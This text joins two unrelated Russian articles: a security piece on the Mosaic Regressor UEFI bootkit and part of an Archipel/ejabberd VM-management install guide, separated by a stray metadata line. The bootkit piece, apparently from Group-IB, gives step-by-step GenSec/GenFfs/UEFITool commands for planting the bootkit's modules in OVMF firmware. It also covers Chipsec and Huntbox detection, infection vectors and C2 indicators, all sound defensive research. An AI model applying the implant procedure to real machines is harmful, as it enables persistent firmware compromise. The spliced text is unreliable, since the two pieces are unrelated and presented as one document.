► В 2014 году Рафаль Войтчук (Rafal Wojtczuk) и Кори Калленберг (Corey Kallenberg) опубликовали информацию об уязвимости Darth Venamis в механизме S3 Resume. Это механизм, определяющий продолжение работы компьютера после выхода из состояния сна. В результате исследования выяснилось, что область памяти, в которой хранится S3 BootScript (список команд, проводящих инициализацию устройств после выхода из состояния сна), не защищена от модификации, что приводит к различным уязвимостям. Эта же уязвимость использовалась, предположительно, ЦРУ для установки имплантов. Почитать об этом можно [здесь](https://wikileaks.org/vault7/#Dark%20Matter), [здесь](https://wikileaks.org/ciav7p1/cms/page_13763800.html) и [здесь](https://wikileaks.org/vault7/darkmatter/document/SonicScrewdriver_1p0/page-4/#pagination).
► В 2015 году Кори Калленберг и еще один исследователь, Ксено Ковах (Xeno Kovah), представили LightEater — руткит, позволяющий получать различную важную информацию (ключи шифрования и прочее) за счёт прямого доступа к физической памяти и постраничного поиска с использованием сигнатур.
► В том же году, после утечки данных из компании HackingTeam, был обнаружен фреймворк Vector-EDK, разработанный для внедрения имплантов в UEFI-based прошивки. Этот же фреймворк использовался для разработки Mosaic Regressor.
► В 2016 году Дмитро Олексюк (Dmytro Oleksiuk) создал PeiBackdoor — первый публично доступный UEFI-руткит, загружаемый на этапе PEI (Pre-EFI Initialization).
► В том же году из-за утечки документов Equation Group (по некоторым источникам, связана с АНБ США) появилась информация о существовании BIOS-модуля BANANABALLOT, загружающего некий имплант для взаимодействия с роутерами CISCO.
► В 2017-м WikiLeaks опубликовали информацию о DerStarke — UEFI-версии бэкдора Triton для macOS.
► В 2018-м компания ESET [нашла](https://www.welivesecurity.com/2018/09/27/lojax-first-uefi-rootkit-found-wild-courtesy-sednit-group/) и проанализировала UEFI-руткит LoJax — первый UEFI-буткит, обнаруженный ИБ-компаниями in the wild.
► В октябре 2020 года Лаборатория Касперского в процессе расследования атаки [обнаружила](https://securelist.com/mosaicregressor/98849/) Mosaic Regressor — UEFI-буткит, созданный с использованием инструментов, полученных из утечки данных HackingTeam.
► В декабре 2020-го зафиксирована новая версия TrickBot, которая обладает функциональными возможностями по внедрению кода UEFI. На данный момент нет свидетельств активного внедрения UEFI-имплантов in the wild TrickBot’ом, но сам факт появления подобного функционала говорит о том, что злоумышленники интересуются подобными атаками.
Даже этот неполный список прекрасно демонстрирует, насколько актуальны и опасны атаки, связанные с UEFI. В последние несколько лет количество публично выявленных уязвимостей в прошивках удваивается каждый год, что приводит к явному увеличению интереса со стороны киберпреступников и активному росту количества выявленных таргетированных атак.
Создание стенда с UEFI-буткитом
-------------------------------
Mosaic Regressor состоит из нескольких модулей, которые описаны в таблице.
| | | | |
| --- | --- | --- | --- |
| **Имя модуля** | **GUID** | **Тип модуля** | **Описание** |
| SmmInterfaceBase | F50258A9-2F4D-4DA9-861E-BDA84D07A44C | DXE-драйвер | Драйвер, запускающий приложение SmmAccessSub перед передачей управления загрузчику ОС (после получения события EFI\_EVENT\_GROUP\_READY\_TO\_BOOT) |
| Ntfs | F50258A9-2F4D-4DE9-86AE-BDA84D07A41C | DXE-драйвер | Драйвер, позволяющий взаимодействовать с файловыми системами формата NTFS |
| SmmReset | EAEA9AEC-C9C1-46E2-9D52-432AD25A9B0C | EFI-приложение | Приложение, создающее индикатор заражения прошивки — UEFI-переменную «fTA» |
| SmmAccessSub | EAEA9AEC-C9C1-46E2-9D52-432AD25A9B0B | EFI-приложение | Приложение, сохраняющее файл IntelUpdate.exe (вредоносная нагрузка) в директорию %PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\Startup |
Для создания тестового стенда произведем заражение прошивки виртуальной машины QEMU, в которой для эмуляции прошивки используется Open Virtual Machine Firmware, представленный файлом OVMF\_CODE.fd.
Таким образом, чтобы модифицировать прошивку виртуальной машины, необходимо внести изменения в файл OVMF\_CODE.fd. Для этого используем кроссплатформенную утилиту с открытым исходным кодом UEFITool. Она позволяет проводить анализ прошивки, извлекать из неё модули и многое другое.
Для заражения прошивки надо добавить в неё два DXE-драйвера и два UEFI-приложения. Сначала находим раздел, в котором содержатся все используемые DXE-драйверы (в данном случае раздел с GUID 8C8CE578-8A3D-4F1C-9935-896185C32DD3 в формате FFSv2):
Перед записью каждый из имеющихся EFI-файлов надо представить в виде файла FFS (Firmware File System). Каждый файл в формате FFS состоит из секций (для создания стенда — из двух). Первая будет содержать исполняемый код, вторая — имя модуля в понятном для человека виде. Все драйверы будут собраны в файлы типа EFI\_FV\_FILETYPE\_DRIVER, все приложения — в файлы типа EFI\_FV\_FILETYPE\_APPLICATION. Для сборки используем утилиты GenSec и GenFfs из EDK II (доступны в [репозитории EDK II](https://github.com/tianocore/edk2/tree/master/BaseTools/Source/C)).
Генерация секции с кодом:
`GenSec.exe -o pe32.sec .\Ntfs.efi -S EFI_SECTION_PE32`
Генерация секции с именем:
`GenSec.exe -o name.sec -S EFI_SECTION_USER_INTERFACE -n "NTFS"`
Создание из секций файла в формате FFS:
`GenFfs -g "F50258A9-2F4D-4DE9-86AE-BDA84D07A41C" -o ntfs_driver.ffs -i pe32.sec -i name.sec -t EFI_FV_FILETYPE_DRIVER`
При создании секции с именем необходимо изменять имя файла, передаваемое после аргумента `-n`, а при создании секции с кодом — путь до EFI-файла (в примере — `.\Ntfs.efi`).
При создании FFS-файлов надо менять GUID (аргумент `-g`), тип создаваемого файла (аргумент `-t` для драйверов должен принимать значение `EFI_FV_FILETYPE_DRIVER`, а для приложений — `EFI_FV_FILETYPE_APPLICATION`) и имя выходного файла (аргумент `-o`).
В результате мы получим четыре файла в формате FFS, которые можно добавить в прошивку с использованием UEFITool. При добавлении нужно убедиться, что в разделе хватает свободного места. В результате модифицированная прошивка выглядит приблизительно так:
После замены файла прошивки и запуска виртуальной машины происходит создание файлов Mosaic Regressor’ом, что указывает на успешную модификацию прошивки. Это файлы %WINDIR%\setupinf.log и %PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\Startup\IntelUpdate.exe. Первый является индикатором компрометации компьютера (файл IntelUpdate.exe будет создан, только если файла setupinf.log не существует), второй скачивает полезную нагрузку с сервера:
Несмотря на то, что в данном случае производилось заражение виртуальной машины, схожим способом возможно заражать компьютеры с некорректной конфигурацией и за счет этого добиваться гарантированного запуска вредоносных программ на компьютере.
Охота на Mosaic Regressor
-------------------------
Выявить Mosaic Regressor можно несколькими способами:
* поиск индикаторов в прошивке или сравнение с эталонным образом UEFI;
* поиск индикаторов на уровне ОС;
* анализ сетевой активности.
Разберем каждый способ подробнее.
Поиск индикаторов в прошивке
----------------------------
После анализа EFI-файла SmmReset мы получили индикатор компрометации прошивки. Этот исполняемый файл создаёт NVRAM-переменную с именем "fTA". Переменная с таким же именем и функциональной нагрузкой использовалась в rkloader, разработанном HackingTeam, поэтому поиск по этому индикатору позволит найти и Mosaic Regressor, и rkloader, и другие буткиты, основанные на rkloader.
Для поиска этого и других индикаторов компрометации можно использовать многофункциональную утилиту Chipsec, распространяемую и поддерживаемую компанией Intel. Она умеет проверять прошивки на защищённость, получать дампы прошивок и многое другое. Утилиту Chipsec можно использовать из ОС или загрузившись в UEFI Shell, в данном случае был выбран второй вариант. Для создания загрузочного флеш-накопителя, с которого будет запускаться Chipsec, надо выполнить следующие действия:
* Отформатировать флеш-накопитель в файловую систему FAT-32;
* Сохранить на него UEFI Shell, который будет получать управление после загрузки компьютера. Для этого необходимо скачать [файл UEFI Shell](https://github.com/tianocore/edk2/blob/UDK2018/ShellBinPkg/UefiShell/X64/Shell.efi) и сохранить его в директорию /efi/boot под именем "Bootx64.efi".
* Скачать [репозиторий Chipsec](https://github.com/chipsec/chipsec).
* Извлечь содержимое архива \_instal**\_**/UEFI/chipsec\_uefi\_x64.zip в корневую директорию флеш-накопителя.
* Оставшееся содержимое репозитория скопировать в корневую директорию флеш-накопителя.
После загрузки в UEFI Shell выполняем команду `mount`, которая покажет список доступных устройств. В данном случае флеш-карта обозначена как FS0 (это можно понять по надписи "USB" в описании устройства):
После перехода в директорию Chipsec, с помощью команды `python chipsec_util.py uefi var-find fTA` можно проверить, есть ли переменная с таким именем в прошивке. Если эта переменная существует — её дамп будет сохранён в файл:
Если нужен более глубокий анализ прошивки, Chipsec позволяет получить её дамп. Для этого нужно выполнить команду `python chipsec_util.py spi dump rom.bin`:
Полученный дамп можно открыть в уже упомянутом UEFITool и, например, извлечь модули, которые кажутся подозрительными:
Если есть эталонный образ прошивки, Chipsec позволяет использовать его для поиска модификаций в прошивке. Для этого сначала нужно сгенерировать список модулей эталонного образа с помощью команды `python chipsec_main.py -i -m tools.uefi.scan_image -a generate,list_of_variables.json,firmware.bin`, где `list_of_variables.json` — файл, в который будет записан результат выполнения команды, а `firmware.bin` — дамп эталонной прошивки.
После получения данных об эталоне можно проводить сравнение с помощью команды `python chipsec_main.py -i -m tools.uefi.scan_image -a check,list_of_variables.json,suspected_firmware.bin`, где`suspected_firmware.bin` — имя файла дампа проверяемой прошивки.
Как мы уже сказали, утилиту Chipsec можно использовать из ОС. Для этого нужно установить драйвер Chipsec, после чего можно запускать .py-файлы с помощью интерпретатора Python. Таким образом можно автоматизировать сбор образов прошивок для их дальнейшего анализа.
Поиск индикаторов на уровне ОС
------------------------------
В этом разделе уделим немного внимания тому, как детектировать заражение прошивки Mosaic Regressor’ом на уровне операционной системы. После загрузки операционной системы полезная нагрузка Mosaic Regressor'а — файл IntelUpdate.exe — ведёт себя как самая обычная вредоносная программа. Для её детектирования можно использовать данные, полученные при анализе EFI-файлов — хеш файла, сохраняемого в %PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\Startup, его имя и прочие индикаторы. Однако стоит отметить, что поиск события создания файла не увенчается успехом, поскольку файл создается до загрузки ОС, а значит, событие не будет обнаружено с помощью EDR или аналогичных решений (одним из вариантов детектирования создания файлов видится сохранение информации о состоянии файловой системы перед выключением или гибернацией компьютера и сравнение сохраненного состояния с состоянием после загрузки ОС).
Аналогичная ситуация наблюдается с файлом %WINDIR%\setupinf.log, который используется Mosaic Regressor’ом как дополнительный индикатор заражения — наряду с переменной UEFI. Файл IntelUpdate.exe будет сохранен, только если файла setupinf.log не существует.
С помощью следующего запроса в Huntbox можно обнаружить следы запуска полезной нагрузки, которую сохранил EFI-модуль Mosaic Regressor'а:
`event_type: "Process creation" AND Payload.CommandLine: "Microsoft\Windows\Start Menu\Programs\Startup\IntelUpdate.exe"`
Файл IntelUpdate.exe создается с немодифицированными временными атрибутами, поэтому если вы видите запуск файла из автозагрузки без событий созданий этого файла, то это хороший повод для проведения дальнейшего исследования.
Все создаваемые файлы в автозагрузке следует проверять в песочницах или системах детонации вредоносных файлов. В нашем случае Huntpoint отправит файлы на анализ в Polygon, где он будет обнаружен как вредоносный, и, как следствие, запуск этого файла будет блокироваться на всех хостах.
Использование комбинации систем класса EDR и Malware Detonation — достаточно универсальное решение, но не всегда есть возможность устанавливать агенты на всех рабочих местах. В этом случае поможет анализ сетевого трафика на наличие соединений с уже известными вредоносными хостами.
А таким образом можно проверить наличие сетевых соединений с сервером, отдающим полезную нагрузку:
`event_type: "Network connection opening" AND Payload.RemoteAddress: "103.56.115.69"`
`dns_query: "myfirewall.org"`
Для более эффективного обнаружения таких угроз в трафике необходимы качественные индикаторы. Для этих целей в Group-IB мы создали систему External Threat Hunting, которая позволяет выявлять аналогичную инфраструктуру атакующих за счет анализа уже известных вредоносных хостов. Все новые найденные хосты автоматически конвертируются в правила для обнаружения этой угрозы в сетевом трафике. Более расширенный список сетевых индикаторов мы приводим в конце, в разделе «Индикаторы».
Потенциальные векторы заражения
-------------------------------
Существует 3 варианта заражения UEFI:
* Удалённое заражение.
* Заражение при наличии физического доступа.
* Заражение через цепочку поставок.
Для удалённого заражения атакующему надо получить повышенные привилегии, позволяющие установить полезную нагрузку, которая будет работать на уровне ядра ОС. После этого он должен проэксплуатировать уязвимость SMM (например, [такую](http://blog.cr4.sh/2016/06/exploring-and-exploiting-lenovo.html)). Это позволит исполнять код в режиме SMM, обходить различные механизмы защиты прошивки (Flash Write Protection) и получить прямой доступ к памяти прошивки.
В случае заражения при наличии физического доступа злоумышленник может проэксплуатировать ошибки в конфигурации UEFI (например, [такие](https://habr.com/ru/company/kaspersky/blog/522128/#comment_22146882)) или механизме обновления прошивки.
В случае заражения цепочки поставок преступник может добавить собственный имплант в прошивку или её обновление, что позволит обойти существующие методы защиты. Для подобной атаки необходимо скомпрометировать производителя и, например, получить доступ к исходным кодам прошивки.
Утилиту Chipsec также можно использовать для базовой проверки UEFI на предмет неправильной конфигурации или наличия уязвимостей. Для этого достаточно запустить основной модуль командой `python chipsec_main.py`, которая запустит различные проверки безопасности, например, проверку на защиту от перезаписи.
Следует отметить, что успешное прохождение данного теста не значит, что ваша система не заражена, поскольку Chipsec предоставляет лишь базовый набор проверок безопасности. Однако провал теста свидетельствует о том, что нужно как минимум поставить последние обновления UEFI или разобраться, почему базовые механизмы безопасности прошивки нарушены.
Заключение
----------
Угрозы UEFI являются одними из самых серьезных, и индустрия безопасности только начинает адаптировать свои решения для качественного обнаружения этих угроз.
Точно не стоит ждать серебряной пули или уповать на встроенные механизмы доверенной загрузки операционной системы. Чтобы защитить свою инфраструктуру и эффективно охотиться за такими угрозами, необходимо использовать данные киберразведки. Кроме коммерческих продуктов, реализующих компенсационные меры, можно использовать и бесплатные аналоги, например, Chipsec, которая расширяет возможности охоты по индикаторам и позволяет проверять правильность конфигурации UEFI.
Нужно больше информации? Подпишитесь на остросюжетный[Telegram-канал](https://t.me/Group_IB)Group-IB (<https://t.me/Group_IB>) об информационной безопасности, хакерах, APT, кибератаках, мошенниках и пиратах. Расследования по шагам, практические кейсы с применением технологий Group-IB и рекомендации, как не стать жертвой. Подключайтесь!
Индикаторы
----------
Модули UEFI
| | | |
| --- | --- | --- |
| **Имя модуля** | **GUID** | **MD5 РЕ-файла из EFI\_SECTION\_PE32-секции** |
| SmmInterfaceBase | F50258A9-2F4D-4DA9-861E-BDA84D07A44C | F5B320F7E87CC6F9D02E28350BB87DE6 |
| Ntfs | F50258A9-2F4D-4DE9-86AE-BDA84D07A41C | DD8D3718197A10097CD72A94ED223238 |
| SmmReset | EAEA9AEC-C9C1-46E2-9D52-432AD25A9B0C | 91A473D3711C28C3C563284DFAFE926B |
| SmmAccessSub | EAEA9AEC-C9C1-46E2-9D52-432AD25A9B0B | 0C136186858FD36080A7066657DE81F5 |
Хеши9F13636D5861066835ED5A79819AAC28
FA0A874926453E452E3B6CED045D2206
72C514C0B96E3A31F6F1A85D8F28403C
0D386EBBA1CCF1758A19FB0B25451AFE
B53880397D331C6FE3493A9EF81CD76E
7B213A6CE7AB30A62E84D81D455B4DEA
A69205984849744C39CFB421D8E97B1F
08ECD8068617C86D7E3A3E810B106DCE
89527F932188BD73572E2974F4344D46
9E182D30B070BB14A8922CFF4837B94D
61B4E0B1F14D93D7B176981964388291
7908B9935479081A6E0F681CCEF2FDD9
3D2835C35BA789BD86620F98CBFBF08B
1732357D3A0081A87D56EE1AE8B4D205
233B300A58D5236C355AFD373DABC48B
36B51D2C0D8F48A7DC834F4B9E477238
DC14EE862DDA3BCC0D2445FDCB3EE5AE
0EFB785C75C3030C438698C77F6E960E
1C5377A54CBAA1B86279F63EE226B1DF
328AD6468F6EDB80B3ABF97AC39A0721
AE66ED2276336668E793B167B6950040
E2F4914E38BB632E975CFF14C39D8DCD
C63D3C25ABD49EE131004E6401AF856C
12B5FED367DB92475B071B6D622E44CD
B23E1FE87AE049F46180091D643C0201
7C3C4C4E7273C10DBBAB628F6B2336D8
3B58E122D9E17121416B146DAAB4DB9D
70DEF87D180616406E010051ED773749
88750B4A3C5E80FD82CF0DD534903FC0
D273CD2B96E78DEF437D9C1E37155E00
3B3BC0A2772641D2FC2E7CBC6DDA33EC
AFC09DEB7B205EADAE4268F954444984
6E949601EBDD5D50707C0AF7D3F3C7A5
92F6C00DA977110200B5A3359F5E1462
D197648A3FB0D8FF6318DB922552E49E
74DB88B890054259D2F16FF22C79144D
449BE89F939F5F909734C0E74A0B9751
67CF741E627986E97293A8F38DE492A7
CFB072D1B50425FF162F02846ED263F9
Пути до файлов%PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\Startup \IntelUpdate.exe
%TEMP%\RepairC.dll
%APPDATA%\Microsoft\Windows\SendTo\load.dll
%APPDATA%\Microsoft\Windows\load.rem
%APPDATA%\Microsoft\Internet Explorer\FileD.dll
%TEMP%\wrtreg\_32.dll
%APPDATA%\Microsoft\Internet Explorer\FileOutA.dat
%APPDATA%\Microsoft\Internet Explorer\%Computername%.dat
%COMMON\_APPDATA%\Microsoft\Windows\user.rem
%TEMP%\RepairB.dll
%APPDATA%\sdfcvb.dll
%TEMP%\RepairA.dll
%APPDATA%\Microsoft\subst.tbl
%appdata%\return.exe
%APPDATA%\Microsoft\Windows\SendTo\cryptui.sep
%appdata%\dwhost.exe
%appdata%\msreg.exe
%APPDATA%\newplgs.dll
%APPDATA%\Microsoft\Windows\LnkClass.dat
%APPDATA%\Microsoft\Internet Explorer\FileB.dll
%APPDATA%\rfvtgb.dll
%APPDATA%\Microsoft\Network\DFileC.dll
%APPDATA%\Microsoft\Internet Explorer\FileA.dll
%APPDATA%\Microsoft\exitUI.rs
%APPDATA%\Microsoft\Network\subst.sep
%APPDATA%\Microsoft\Network\DFileD.dll
%TEMP%\BeFileA.dll
%APPDATA%\Microsoft\Network\DFileA.dll
%APPDATA%\Microsoft\sppsvc.tbl
%APPDATA%\msreg.dll
%TEMP%\wrtreg\_64.dll
%APPDATA%\Microsoft\Internet Explorer\FileC.dll
%APPDATA%\Microsoft\WebC.dll
%appdata%\winword.exe
%APPDATA%\Microsoft\Windows\mapisp.dll
%APPDATA%\Microsoft\WebB.dll
%APPDATA%\Microsoft\WebA.dll
%APPDATA%\Microsoft\Credentials\MSI36C2.dat
%TEMP%\BeFileC.dll
%TEMP%\RepairD.dll
Мьютексыset instance state
single UI
Office Module
foregrounduu state
process attach Module
Сетевые индикаторы
| | |
| --- | --- |
| **Известные индикаторы** | **Дополнительные индикаторы от Group-IB External Threat Hunting** |
| menjitghyukl.myfirewall[.]org103[.]39[.]109[.]252117[.]18[.]4[.]6103[.]229[.]1[.]2643[.]252[.]228[.]252103[.]82[.]52[.]18103[.]195[.]150[.]10643[.]252[.]230[.]18043[.]252[.]228[.]179144[.]48[.]241[.]3243[.]252[.]228[.]84150[.]129[.]81[.]2143[.]252[.]228[.]75103[.]30[.]40[.]116103[.]39[.]109[.]239103[.]243[.]26[.]211103[.]56[.]115[.]69103[.]39[.]110[.]193103[.]243[.]24[.]171103[.]30[.]40[.]39144[.]48[.]241[.]167 | 103[.]215[.]80[.]1103[.]229[.]126[.]101103[.]229[.]126[.]246103[.]39[.]109[.]231103[.]56[.]113[.]61103[.]96[.]72[.]148103[.]96[.]74[.]144122[.]10[.]82[.]30144[.]48[.]240[.]101144[.]48[.]240[.]145185[.]216[.]117[.]91212[.]64[.]6[.]161216[.]241[.]155[.]12043[.]224[.]248[.]14343[.]251[.]17[.]18743[.]252[.]229[.]3243[.]252[.]229[.]3343[.]252[.]230[.]14643[.]252[.]231[.]13545[.]116[.]78[.]23845[.]116[.]79[.]18645[.]64[.]75[.]17852[.]174[.]139[.]13669[.]6[.]23[.]85 |
MITRE ATT&CK и MITRE Shield
| | | | | |
| --- | --- | --- | --- | --- |
| **Тактика** | **Техника** | **Описание** | **Методы защиты и противодействия** | **Продукты Group-IB, позволяющие защититься от подобных угроз** |
| Persistence/Defence Evasion | T1542.001 - Pre-OS Boot: System Firmware | Модули SmmInterfaceBase, Ntfs, SmmReset и SmmAccessSub являются частью UEFI и выполняются перед загрузкой ОС | M1046 - Boot IntegrityM1026 - Privileged Account ManagementM1051 - Update Software | |
| Persistence | T1547.001 - Registry Run Keys / Startup Folder | Файл IntelUpdate.exe сохраняется в директорию %PROGRAMDATA%\Microsoft\Windows\Start Menu\Programs\Startup EFI-приложением SmmAccessSub | | Threat Hunting Framework |
| Execution | T1559.001 - Inter-Process Communication: Component Object Model | Файл IntelUpdate.exe использует COM-библиотеки | M1048 - Application Isolation and SandboxingM1026 - Privileged Account Management | Threat Hunting Framework |
| Defense Evasion | T1197 - BITS Jobs | Mosaic Regressor использует BITS для получения и передачи данных | M1037 - Filter Network TrafficM1028 - Operating System ConfigurationM1018 - User Account Management | Threat Hunting Framework |
| Defense Evasion | T1027 - Obfuscated Files or Information | Часть строк в файле IntelUpdate.exe зашифрованы | M1049 - Antivirus/Antimalware | Threat Hunting Framework |
| Command and Control | T1105 - Ingress Tool Transfer | Файл IntelUpdate.exe скачивает DLL-файлы и вызывает в них функции CallA, CallB, CallC, CallD и CallE | M1031 - Network Intrusion Prevention | Threat Hunting Framework | | https://habr.com/ru/post/544878/ | null | ru | null |
# Установка и использование Archipel для управления виртуальными машинами
Хочу поделиться удобным способом создания и управления виртуальными машинами в графическом режиме для OS Linux.
Archipel – это маштабируемое решение для управления виртуальными машинами и гипервизорами с помощью графического интерфейса. Archipel позволяет удобно управлять как несколькими виртуальными машинами на одном сервере, так и сотнями виртуалок, размещенных на десятках серверов в разных датацетрах.
Archipel использует протокол XMPP в качестве системы обмена между своими подсистемами. Более подробную информацию можно получить на сайте проекта [archipelproject.org](http://archipelproject.org/)
Archipel – очень простое приложение, для установки достаточно выполнить
```
$ easy_install archipel-agent && archipel-initinstall
```
Но для того, что бы все заработало, нужно провести некоторые предварительные настройки.
Для работы archipel требует установленный и работающий XMPP сервер (ejabberd) и любой веб-сервер для хостинга Archipel Agent (UI).
Мы установим Archipel в односерверном варианте на Ubuntu 12.04 LTS, в нашем случае ejabberd, nginx и виртуальные машины будут расположены на одном сервере. В более серьезных проектах все это можно разнести по разным серверам.
##### Установка и настройка XMPP
Нам необходимо установить ejabberd версии не ниже 2.1.6 с включенными модулями mod\_admin\_extra и ejabberd\_xmlrpc (не обязательно).
Устанавливаем ejabberd из репозитория:
```
$ aptitude install ejabberd
```
Модуль mod\_admin\_extra уже входит в поставку, так что отдельно его устанавливать не нужно.
###### Настраиваем ejabberd для работы archipel.
По умолчанию в debian/Ubuntu настройки ejabberd заточены под простой «чат-сервер», и они не совсем подходят для наших задач, где требуется полноценный XMPP сервер.
Для работы требуется иметь корректный FQDN (полное имя домена). Для избежание дальнейших граблей, очень желательно установить его до настройки ejabberd и привести в соответствие hostname.
Для примера мы будем использовать FQDN *archipel.example.com*. При установке обязательно нужно заменить этот адрес на адрес вашего сервера.
```
echo archipel.example.com > /etc/hostname
hostname -b -F /etc/hostname
```
Так же не забудьте изменить /etc/hosts в соответствии с вашим адресом.
Убедитесь, что сервер доступен по указанному адресу с сервера и вашего компьютера.
```
ping archipel.example.com
```
Сохраним копию конфигурационного файла ejabberd
```
mv /etc/ejabberd/ejabberd.cfg /etc/ejabberd/ejabberd.cfg.orig
```
Сам файл ejabberd.cfg приводим к следующему виду:
**Скрытый текст**
```
%%%
%%% ejabberd configuration file
%%%
%%% Archipel Sample Configuration
%%% =======================
%%% OVERRIDE STORED OPTIONS
%% loglevel: Verbosity of log files generated by ejabberd.
{loglevel, 3}.
%%% ================
%%% SERVED HOSTNAMES
%% CHANGE FQDN to your FQDN
{hosts, ["FQDN"]}.
%%% ===============
%%% LISTENING PORTS
{listen,
[
%% If you have compiled the ejabberd-xmlrpc, uncomment the following line
%% {4560, ejabberd_xmlrpc, []},
{5222, ejabberd_c2s, [
{access, c2s},
starttls,
{certfile, "/etc/ejabberd/ejabberd.pem"},
{max_stanza_size, 65536000}
]},
{5269, ejabberd_s2s_in, [
{max_stanza_size, 65536000}
]},
{5280, ejabberd_http, [
http_bind,
http_poll,
web_admin
]},
%% Make a SSL version of the BOSH service
{5281, ejabberd_http, [
http_bind,
http_poll,
tls,{certfile, "/etc/ejabberd/ejabberd.pem"}
]}
]}.
%%% ===============
%%% S2S
{route_subdomains, s2s}.
{s2s_use_starttls, true}.
{s2s_default_policy, allow}.
{s2s_certfile, "/etc/ejabberd/ejabberd.pem"}.
%%% ==============
%%% AUTHENTICATION
{auth_method, internal}.
%%% ===============
%%% TRAFFIC SHAPERS
{shaper, normal, {maxrate, 1000}}.
{shaper, fast, {maxrate, 50000}}.
%%% ====================
%%% ACCESS CONTROL LISTS
%% CHANGE FQDN to your FQDN
{acl, admin, {user, "admin", "FQDN"}}.
{acl, local, {user_regexp, ""}}.
%% if you HAVE NOT compiled ejabberd-xmlrpc module, you
%% Need to declare all your hypervisors as ejabberd admin
%% The hypervisor JID is defined in archipel.conf. By default it
%% it is hypervisor@FQDN
{acl, admin, {user, "hypervisor", "FQDN"}}.
%% {acl, admin, {user, "hypervisor-x", "FQDN"}}.
%% {acl, admin, {user, "hypervisor-n", "FQDN"}}.
%%% ============
%%% ACCESS RULES
{access, max_user_sessions, [{10, all}]}.
{access, local, [{allow, local}]}.
{access, c2s, [{deny, blocked}, {allow, all}]}.
{access, c2s_shaper, [{none, admin}, {none, all}]}.
{access, s2s_shaper, [{fast, all}]}.
{access, announce, [{allow, admin}]}.
{access, configure, [{allow, admin}]}.
{access, muc_admin, [{allow, admin}]}.
{access, muc, [{allow, all}]}.
{access, muc_create, [{allow, local}]}.
{access, pubsub_createnode, [{allow, all}]}.
%%% ================
%%% DEFAULT LANGUAGE
{language, "en"}.
%%% =======
%%% REGISTRATION
{access, register, [{allow, all}]}.
{registration_timeout, infinity}.
%%% =======
%%% MODULES
{modules,
[
{mod_adhoc, []},
{mod_announce, [{access, announce}]}, % requires mod_adhoc
{mod_caps, []},
{mod_configure,[]},
{mod_disco, []},
{mod_http_bind,[
{max_inactivity, 480} % timeout value for the BOSH, usefull for a large number of VM
]},
{mod_irc, []},
{mod_last, []},
{mod_muc, [
{access, muc},
{access_create, muc_create},
{access_persistent, muc_create},
{access_admin, muc_admin}
]},
{mod_offline, []},
{mod_privacy, []},
{mod_private, []},
{mod_pubsub, [ % requires mod_caps
{access_createnode, pubsub_createnode},
{ignore_pep_from_offline, true},
{last_item_cache, false},
{plugins, ["flat", "hometree", "pep"]},
{max_items_node, 1000}
]},
{mod_register, [
{access, register}
]},
{mod_roster, []},
{mod_shared_roster,[]},
{mod_time, []},
{mod_vcard, []},
{mod_version, []},
{mod_admin_extra, []}
]}.
```
В файле ejabberd.cfg меняем все вхождения FQDN на ваш адрес сервера
```
sed –i 's/FQDN/archipel.example.com/' /etc/ejabberd/ejabberd.cfg
```
Создадим новый самоподписанный сертификат для ejabberd. Обязательно укажите ваш FQDN в запросе Common Name.
```
openssl req -new -x509 -newkey rsa:1024 -days 3650 -keyout /etc/ejabberd/privkey.pem -out /etc/ejabberd/ejabberd.pem
openssl rsa -in /etc/ejabberd/privkey.pem -out /etc/ejabberd/privkey.pem
cat /etc/ejabberd/privkey.pem >> /etc/ejabberd/ejabberd.pem
rm /etc/ejabberd/privkey.pem
```
После этого запускаем ejabberd
```
service ejabberd start
```
*Если ejabberd не запускается – проверьте наличие процесса beam в списке запущенных процессов. При необходимости убейте этот процесс.
Так же бывает ошибка при изменении hostname после первого запуска ejabberd. В этом случае нужно очистить директорию /var/lib/ejabberd/ и перезапустить сервис ejabbed.*
Проверить работоспособность можно с помощью ejabberdctl:
```
$ ejabberdctl status
The node ejabberd@archipel is started with status: started
ejabberd 2.1.10 is running in that node
```
Создаем аккаунт администратора (имя желательно использовать admin):
```
$ ejabberdctl register admin archipel.example.com yourpassword
```
Мы закончили с настройкой ejabberd и теперь можно приступить к установке Archipel agent
###### Archipel Agent.
Работа Archipel agent бессмысленна без средств виртуализации и гипервизора, которыми он будет управлять.
Для работы нам требуется:
* Современный дистрибутив с поддержкой KVM
* qemu
* libvirt (0.8.7+)
* python 2.7+
* qemu-img
* python-imaging
* numpy
Установим зависимости:
```
aptitude install python-libvirt libvirt-bin libvirt0 python-imaging python-numpy qemu-utils python-pip qemu-kvm python-sqlalchemy-ext
```
И сам агент:
```
easy_install archipel-agent
archipel-initinstall
```
Создаем pubsub nodes:
```
archipel-tagnode [email protected] --password=YOURPASSWORD --create
archipel-rolesnode [email protected] --password=YOURPASSWORD --create
archipel-adminaccounts [email protected] --password=YOURPASSWORD --create
```
Здесь admin и YOURPASSWORD нужно заменить на ваши данные, которые вводились при создании аккаунта администратора.
Теперь нужно проверить файл /etc/archipel/archipel.conf, особенно обратить внимание на строчку xmpp\_server, она должна совпадать с вашим FQDN.
Пробуем запустить агента:
```
/etc/init.d/archipel start
```
Если запуск не удался, можно запустить агента вручную с помощью команды `runarchipel`, так будут видны ошибки.
Логи агента хранятся в файле `/var/log/archipel/archipel.log`
Если запуск прошел успешно, в список подключенных пользователей jabber добавиться наш агент:
```
$ ejabberdctl connected_users
[email protected]/archipel.example.com
```
Для проверки корректности работы можно выполнить расширенный тест:
```
archipel-testxmppserver --jid=admin@FQDN --password=YOURPASSWORD
```
Если у вас не установлен модуль xmlrpc – 8 тест и далее выполняться с ошибками. На дальнейшую работу это не повлияет.
##### Установка клиента.
Клиент Archipel написан полностью на Javascript. Для работы он не требует никаких серверных языков типа php, python, java или баз данных. Достаточно просто распаковать архив и поместить его в папку веб-сервера.
